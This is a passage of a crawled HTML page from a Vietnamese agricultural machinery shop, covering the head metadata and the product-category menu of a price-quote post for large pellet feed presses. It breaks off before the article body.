

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dienmaytrauvang.com/may-ep-cam-vien-cong-suat-lon-2/
body_size: 23872
content:
<!DOCTYPE html>
<html>
<head>
<script data-rocketlazyloadscript='[data-uri]' ></script>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>BÁO GIÁ 2 máy ép cám viên công suất lớn bán chạy nhất T9/2022 Máy móc nông ngư nghiệp &#8211; Điện Máy Trâu Vàng</title><link rel="stylesheet" href="https://dienmaytrauvang.com/wp-content/cache/min/1/e691379c48b4d12745d4b99947264e50.css" media="all" data-minify="1" /><!--Meta Tag--> 
    <meta name="google-site-verification" content="sSceN8NtTBaNd0tflIKpxHKQYEfNFKhjCAyHf2ZEOSk" />
    <meta name="google-site-verification" content="sSceN8NtTBaNd0tflIKpxHKQYEfNFKhjCAyHf2ZEOSk" />
    <!-- ================= Favicon ================== -->
	<meta name="robots" content="index,follow"/>


    <!-- ================= Google Fonts ================== -->
    <!-- <link href='https://fonts.googleapis.com/css?family=Roboto:400,900,500&subset=vietnamese' rel='stylesheet' type='text/css' /> -->

    <!-- Font Awesome CSS -->
    

    <!-- Bootstrap CSS -->





   





<style type="text/css">#collection-filters-container .cf-select, #collection-filters-container #sort-by {    display: inline-block;    width: 100%;    float: none;}#collection-filters-container {    text-align: left;    margin: 10px 0;}    #collection-filters-container .cf-title {        color: #c11;        display: block;        font-weight: bold;        margin: 16px 5px 2px 0;    }    #collection-filters-container label {        display: block;        margin: 0 6px 6px 0;        cursor: pointer;        font-weight: normal;    }        #collection-filters-container label span {            font-weight: normal;            word-wrap: break-word;        }    #collection-filters-container .cf-checkbox:checked + span {        font-weight: bold;    }    #collection-filters-container label a {        color: #23527e;    }@media (max-width: 640px) {    #collection-filters-container .cf-title {        font-weight: bold;        margin: 2px 5px 0 0;    }    #collection-filters-container .cf-select, #collection-filters-container #sort-by {        display: block;        width: 100%;        max-width: none;    }}</style>
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Máy ép cám viên công suất lớn giúp ép cám với năng suất cao, phù hợp với các trang trại chăn nuôi lớn."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dienmaytrauvang.com/may-ep-cam-vien-cong-suat-lon-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="BÁO GIÁ 2 máy ép cám viên công suất lớn bán chạy nhất T9/2022" />
<meta property="og:description" content="Máy ép cám viên công suất lớn giúp ép cám với năng suất cao, phù hợp với các trang trại chăn nuôi lớn." />
<meta property="og:url" content="https://dienmaytrauvang.com/may-ep-cam-vien-cong-suat-lon-2/" />
<meta property="og:site_name" content="Máy móc nông ngư nghiệp - Điện Máy Trâu Vàng" />
<meta property="article:section" content="Máy chăn nuôi" />
<meta property="og:updated_time" content="2024-09-25T01:40:48+00:00" />
<meta property="og:image" content="https://dienmaytrauvang.com/wp-content/uploads/2023/12/MAY-EP-CAM-VIEN-CONG-NGHIEPJ-8X8.png" />
<meta property="og:image:secure_url" content="https://dienmaytrauvang.com/wp-content/uploads/2023/12/MAY-EP-CAM-VIEN-CONG-NGHIEPJ-8X8.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="máy ép cám viên công suất lớn" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-10-10T04:42:11+00:00" />
<meta property="article:modified_time" content="2024-09-25T01:40:48+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="BÁO GIÁ 2 máy ép cám viên công suất lớn bán chạy nhất T9/2022" />
<meta name="twitter:description" content="Máy ép cám viên công suất lớn giúp ép cám với năng suất cao, phù hợp với các trang trại chăn nuôi lớn." />
<meta name="twitter:image" content="https://dienmaytrauvang.com/wp-content/uploads/2023/12/MAY-EP-CAM-VIEN-CONG-NGHIEPJ-8X8.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://dienmaytrauvang.com/#person","name":"M\u00e1y ch\u1ebf bi\u1ebfn th\u1ef1c ph\u1ea9m - C\u01a1 Kh\u00ed Vi\u1ec5n \u0110\u00f4ng"},{"@type":"WebSite","@id":"https://dienmaytrauvang.com/#website","url":"https://dienmaytrauvang.com","name":"M\u00e1y ch\u1ebf bi\u1ebfn th\u1ef1c ph\u1ea9m - C\u01a1 Kh\u00ed Vi\u1ec5n \u0110\u00f4ng","publisher":{"@id":"https://dienmaytrauvang.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dienmaytrauvang.com/wp-content/uploads/2023/12/MAY-EP-CAM-VIEN-CONG-NGHIEPJ-8X8.png","url":"https://dienmaytrauvang.com/wp-content/uploads/2023/12/MAY-EP-CAM-VIEN-CONG-NGHIEPJ-8X8.png","width":"800","height":"800","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dienmaytrauvang.com/may-ep-cam-vien-cong-suat-lon-2/#webpage","url":"https://dienmaytrauvang.com/may-ep-cam-vien-cong-suat-lon-2/","name":"B\u00c1O GI\u00c1 2 m\u00e1y \u00e9p c\u00e1m vi\u00ean c\u00f4ng su\u1ea5t l\u1edbn b\u00e1n ch\u1ea1y nh\u1ea5t T9/2022","datePublished":"2022-10-10T04:42:11+00:00","dateModified":"2024-09-25T01:40:48+00:00","isPartOf":{"@id":"https://dienmaytrauvang.com/#website"},"primaryImageOfPage":{"@id":"https://dienmaytrauvang.com/wp-content/uploads/2023/12/MAY-EP-CAM-VIEN-CONG-NGHIEPJ-8X8.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://dienmaytrauvang.com/author/parttime03/","name":"parttime 2020","url":"https://dienmaytrauvang.com/author/parttime03/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9d8eb8312c7a0cbee217d653d6d60c72e8f2f5126a4432c7ec1dd166f4836c8d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9d8eb8312c7a0cbee217d653d6d60c72e8f2f5126a4432c7ec1dd166f4836c8d?s=96&amp;d=mm&amp;r=g","caption":"parttime 2020","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"B\u00c1O GI\u00c1 2 m\u00e1y \u00e9p c\u00e1m vi\u00ean c\u00f4ng su\u1ea5t l\u1edbn b\u00e1n ch\u1ea1y nh\u1ea5t T9/2022","keywords":"m\u00e1y \u00e9p c\u00e1m vi\u00ean c\u00f4ng su\u1ea5t l\u1edbn","datePublished":"2022-10-10T04:42:11+00:00","dateModified":"2024-09-25T01:40:48+00:00","articleSection":"M\u00e1y \u00e9p c\u00e1m vi\u00ean, M\u00e1y ch\u0103n nu\u00f4i","author":{"@id":"https://dienmaytrauvang.com/author/parttime03/","name":"parttime 2020"},"publisher":{"@id":"https://dienmaytrauvang.com/#person"},"description":"M\u00e1y \u00e9p c\u00e1m vi\u00ean c\u00f4ng su\u1ea5t l\u1edbn gi\u00fap \u00e9p c\u00e1m v\u1edbi n\u0103ng su\u1ea5t cao, ph\u00f9 h\u1ee3p v\u1edbi c\u00e1c trang tr\u1ea1i ch\u0103n nu\u00f4i l\u1edbn.","name":"B\u00c1O GI\u00c1 2 m\u00e1y \u00e9p c\u00e1m vi\u00ean c\u00f4ng su\u1ea5t l\u1edbn b\u00e1n ch\u1ea1y nh\u1ea5t T9/2022","@id":"https://dienmaytrauvang.com/may-ep-cam-vien-cong-suat-lon-2/#richSnippet","isPartOf":{"@id":"https://dienmaytrauvang.com/may-ep-cam-vien-cong-suat-lon-2/#webpage"},"image":{"@id":"https://dienmaytrauvang.com/wp-content/uploads/2023/12/MAY-EP-CAM-VIEN-CONG-NGHIEPJ-8X8.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://dienmaytrauvang.com/may-ep-cam-vien-cong-suat-lon-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Máy móc nông ngư nghiệp - Điện Máy Trâu Vàng &raquo; Máy ép cám viên công suất lớn Comments Feed" href="https://dienmaytrauvang.com/may-ep-cam-vien-cong-suat-lon-2/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel="https://api.w.org/" href="https://dienmaytrauvang.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dienmaytrauvang.com/wp-json/wp/v2/posts/8651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dienmaytrauvang.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://dienmaytrauvang.com/?p=8651' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dienmaytrauvang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdienmaytrauvang.com%2Fmay-ep-cam-vien-cong-suat-lon-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dienmaytrauvang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdienmaytrauvang.com%2Fmay-ep-cam-vien-cong-suat-lon-2%2F&#038;format=xml" />
<link rel="icon" href="https://dienmaytrauvang.com/wp-content/uploads/2021/07/cropped-logo-trau-vang-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dienmaytrauvang.com/wp-content/uploads/2021/07/cropped-logo-trau-vang-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dienmaytrauvang.com/wp-content/uploads/2021/07/cropped-logo-trau-vang-180x180.png" />
<meta name="msapplication-TileImage" content="https://dienmaytrauvang.com/wp-content/uploads/2021/07/cropped-logo-trau-vang-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
<div id="fb-root"></div>

	
</head>
<body class="wp-singular post-template-default single single-post postid-8651 single-format-standard wp-theme-vTshop">

    <div class="header">
        <div class="header-bar hidden-lg-down">
<div class="fix-height-img">
                <a href="https://dienmaytrauvang.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="topbar" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/banne-tren.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/banne-tren.jpg" alt="topbar"></noscript></a>
             </div><div class="fix-height-img">
                <a href=""><img src="" alt="topbar"></a>
             </div>            <div class="header-bar-inner">

                <div class="container">
                    <div class="row">
                        <div class="col-md-8 col-sm-7 col-xs-2">


                            <ul class="list-inline message hidden-sm hidden-xs">

                                <li>
                                    <p><i class="fa fa-phone"></i><span style="font-size: 10.5pt; font-family: arial, helvetica, sans-serif; color: #ff0000;"><b>Hà Nội: 0985486138</b></span></b>
                                    </p>
                                </li>



                            </ul>

                        </div>
                        <div class="col-md-4 col-sm-5 d-list col-xs-10 a-right">


                            <span style="font-size: 10pt; font-family: arial, helvetica, sans-serif;"><a href="/ve-chung-toi">Về Chúng Tôi</a></span>
<span style="font-size: 10pt; font-family: arial, helvetica, sans-serif;"> <a href="/lien-he">Liên hệ</a></span>


                        </div>
                    </div>

                </div>
            </div>
        </div>
        <header class="site-header ">
            <div class="container">
                <div class="site-header-inner">
                    <div class="menu-mobile hidden-xl-up">
                        <div class="dropdown">
                            <button class="btn-close">
                            </button>
                            <div class="dropdown-toggle" id="dropdownMenu1">
                                <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="20px" viewBox="0 0 26 20" enable-background="new 0 0 26 20" xml:space="preserve">
                                    <image overflow="visible" width="26" height="20" xlink:href="[data-uri] EAMCAwYAAAF6AAABlQAAAdT/2wCEABALCwsMCxAMDBAXDw0PFxsUEBAUGx8XFxcXFx8eFxoaGhoX Hh4jJSclIx4vLzMzLy9AQEBAQEBAQEBAQEBAQEABEQ8PERMRFRISFRQRFBEUGhQWFhQaJhoaHBoa JjAjHh4eHiMwKy4nJycuKzU1MDA1NUBAP0BAQEBAQEBAQEBAQP/CABEIABQAGgMBIgACEQEDEQH/ xABsAAEBAQAAAAAAAAAAAAAAAAAABAYBAQAAAAAAAAAAAAAAAAAAAAAQAQADAQEAAAAAAAAAAAAA AAAEFBUlIBEAAQIHAAAAAAAAAAAAAAAAANHhApKiAzPzNBIBAAAAAAAAAAAAAAAAAAAAIP/aAAwD AQACEQMRAAAA2wAJQAf/2gAIAQIAAQUA8f/aAAgBAwABBQDx/9oACAEBAAEFAM2EzYTNhM2EoqKi ou07TtO0/9oACAECAgY/AB//2gAIAQMCBj8AH//aAAgBAQEGPwDHVEpjqiUx1RKY6olOi/Ox0X52 Oi/Ox0X52NZrNZrP/9k=" transform="matrix(0.9999 0 0 0.9999 0 0)">
                                    </image>
                                </svg>
                            </div>
                            <ul class="dropdown-menu" id="cssmenu">

                                <h5>Danh mục sản phẩm</h5>

	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Thiết bị chăn nuôi" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/sticker-may-bam-co-1-e1625915260176.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/sticker-may-bam-co-1-e1625915260176.png" alt="Thiết bị chăn nuôi"></noscript>
                                    </div>
                                    <a  title="Thiết bị chăn nuôi" class="parentlink">
										Thiết bị chăn nuôi 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-ga-vit/" title="Thiết bị chăn nuôi gà vịt">
													<span> Thiết bị chăn nuôi gà vịt </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-trau-bo/" title="Thiết bị chăn nuôi trâu bò">
													<span> Thiết bị chăn nuôi trâu bò </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-heo/" title="Thiết bị chăn nuôi heo">
													<span> Thiết bị chăn nuôi heo </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-de-tho/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-chim/" title="Thiết bị chăn nuôi chim">
													<span> Thiết bị chăn nuôi chim </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-thuy-san/" title="Thiết bị chăn nuôi thủy sản">
													<span> Thiết bị chăn nuôi thủy sản </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-ve-sinh-chan-nuoi/" title="">
													<span>  </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy chăn nuôi" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/sticker-mayxayxuong-e1629108233863.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/sticker-mayxayxuong-e1629108233863.png" alt="Máy chăn nuôi"></noscript>
                                    </div>
                                    <a  title="Máy chăn nuôi" class="parentlink">
										Máy chăn nuôi 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-say-cam/" title="Máy sấy cám">
													<span> Máy sấy cám </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-che-bien-thuc-an-chan-nuoi/" title="Máy chế biến thức ăn chăn nuôi">
													<span> Máy chế biến thức ăn chăn nuôi </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-ep-cam-vien-trau-vang/" title="Máy ép cám viên">
													<span> Máy ép cám viên </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-thai-chuoi/" title="Máy thái chuối">
													<span> Máy thái chuối </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-tron-nguyen-lieu/" title="Máy trộn nguyên liệu">
													<span> Máy trộn nguyên liệu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-nghien-cua-oc/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-thu-hoach-co/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-xay-bap/" title="Máy xay bắp">
													<span> Máy xay bắp </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-xay-xuong/" title="Máy xay xương">
													<span> Máy xay xương </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-bam-co/" title="Máy băm cỏ">
													<span> Máy băm cỏ </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy nuôi trồng" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/may-khoan-dat-e1629108309917.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/may-khoan-dat-e1629108309917.png" alt="Máy nuôi trồng"></noscript>
                                    </div>
                                    <a  title="Máy nuôi trồng" class="parentlink">
										Máy nuôi trồng 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-bam-go/" title="Máy băm gỗ">
													<span> Máy băm gỗ </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-tach-nuoc-phan/" title="Máy tách nước phân">
													<span> Máy tách nước phân </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-ep-vien-go/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cat-co-sac-co/" title="Máy cắt cỏ, sạc cỏ">
													<span> Máy cắt cỏ, sạc cỏ </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-hai-che/" title="Máy hái chè">
													<span> Máy hái chè </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-thoi-la/" title="Máy thổi lá">
													<span> Máy thổi lá </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-tia-hang-rao/" title="Máy tỉa hàng rào">
													<span> Máy tỉa hàng rào </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-thu-hoach-ca-phe/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-thuoc-sau/" title="Máy phun thuốc sâu">
													<span> Máy phun thuốc sâu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-boc-vo-lac/" title="Máy bóc vỏ lạc">
													<span> Máy bóc vỏ lạc </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-khoi/" title="Máy phun khói">
													<span> Máy phun khói </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-bam-xo-dua/" title="Máy băm xơ dừa">
													<span> Máy băm xơ dừa </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-phan-bon/" title="Máy phun phân bón">
													<span> Máy phun phân bón </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/thang-xep/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cua-xich-dien-xang/" title="Máy cưa xích điện, xăng">
													<span> Máy cưa xích điện, xăng </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-khoan-dat/" title="Máy khoan đất">
													<span> Máy khoan đất </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy nông nghiệp lúa gạo" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/10/icon-may-xat-gao-2.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/10/icon-may-xat-gao-2.jpg" alt="Máy nông nghiệp lúa gạo"></noscript>
                                    </div>
                                    <a  title="Máy nông nghiệp lúa gạo" class="parentlink">
										Máy nông nghiệp lúa gạo 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cay-lua/" title="Máy cấy lúa">
													<span> Máy cấy lúa </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-xat-gao/" title="Máy xát gạo">
													<span> Máy xát gạo </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-dong-goi-gao/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cha-gao/" title="Máy chà gạo">
													<span> Máy chà gạo </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-loc-san-gao/" title="Máy lọc sạn gạo">
													<span> Máy lọc sạn gạo </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cat-lua/" title="máy cắt lúa">
													<span> máy cắt lúa </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-tuot-lua/" title="Máy tuốt lúa">
													<span> Máy tuốt lúa </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-gieo-hat/" title="Máy gieo hạt">
													<span> Máy gieo hạt </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Dụng cụ nông nghiệp" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Untitled-2-1-e1629108292720.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Untitled-2-1-e1629108292720.png" alt="Dụng cụ nông nghiệp"></noscript>
                                    </div>
                                    <a  title="Dụng cụ nông nghiệp" class="parentlink">
										Dụng cụ nông nghiệp 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/keo-cat-canh-thu-cong/" title="Kéo cắt cành thủ công">
													<span> Kéo cắt cành thủ công </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/keo-cat-canh-pin/" title="Kéo cắt cành pin">
													<span> Kéo cắt cành pin </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/cua-cat-canh-thu-cong/" title="Cưa cắt cành thủ công">
													<span> Cưa cắt cành thủ công </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy nuôi nấm" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/nam-e1629108380226.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/nam-e1629108380226.png" alt="Máy nuôi nấm"></noscript>
                                    </div>
                                    <a  title="Máy nuôi nấm" class="parentlink">
										Máy nuôi nấm 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-bam-mun-cua-lam-nam/" title="Máy băm mùn cưa làm nấm">
													<span> Máy băm mùn cưa làm nấm </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-dong-bich-nam/" title="Máy đóng bịch nấm">
													<span> Máy đóng bịch nấm </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-tiem-bich-nam/" title="Máy tiêm bịch nấm">
													<span> Máy tiêm bịch nấm </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-pha-bich-nam/" title="Máy phá bịch nấm">
													<span> Máy phá bịch nấm </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
